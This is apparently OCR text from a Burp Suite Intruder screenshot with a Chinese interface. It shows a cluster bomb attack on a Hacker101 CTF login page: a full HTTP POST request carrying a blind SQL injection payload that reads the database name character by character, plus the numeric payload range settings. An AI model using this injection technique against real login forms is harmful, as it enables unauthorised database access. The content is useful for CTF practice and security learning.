 集群炸弹攻击
开始攻击
目标
https://9de6753f704e8a12280094b60b90892f.ctf.hacker101.com
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /login HTTP/2
2 Host: 9de6753f704e8a12280094b60b90892f.ctf.hacker101.com
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: https://9de6753f704e8a12280094b60b90892f.ctf.hacker101.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://9de6753f704e8a12280094b60b90892f.ctf.hacker101.com/login
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 username='OR+ASCII(SUBSTRING(DATABASE(),§2§,1))=§101§#&password=
23
payload
Payload位置: 2 - 101
Payload类型: 数值
Payload数量: 94
请求数量: 376
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 33
到(To): 126
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0